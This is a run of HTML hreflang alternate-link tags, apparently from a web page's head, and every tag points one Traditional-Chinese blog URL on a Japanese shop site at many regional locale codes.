<link rel="alternate" hreflang="zh-Hant-GN" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-GQ" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-GS" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-GT" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-GW" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-GY" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-HK" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-HN" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-HT" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-ID" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-IL" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-IN" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-IO" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-IQ" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-JM" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-JO" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-KE" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-KG" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-KH" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-KI" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-KM" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-KN" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-KR" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-KW" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-KY" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-KZ" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-LA" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-LB" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-LC" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-LK" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-LR" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-LS" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-LY" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-MA" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-MF" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-MG" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-ML" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-MM" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-MN" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-MO" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-MQ" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-MR" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-MS" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-MU" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-MV" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-MW" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-MX" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-MY" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-MZ" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-NA" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-NC" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-NE" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-NF" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-NG" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-NI" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-NP" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-NR" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-NU" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-NZ" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-OM" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-PA" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-PE" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-PF" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-PG" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-PH" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-PK" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-PM" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-PN" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-PS" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-PY" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-QA" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-RU" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-RW" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-SA" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-SB" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-SC" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-SD" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-SG" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-SH" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-SL" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-SN" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-SO" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-SR" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-SS" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-ST" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-SV" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-SX" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-SZ" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-TA" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-TC" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-TD" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-TF" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-TG" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-TH" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-TJ" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-TK" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
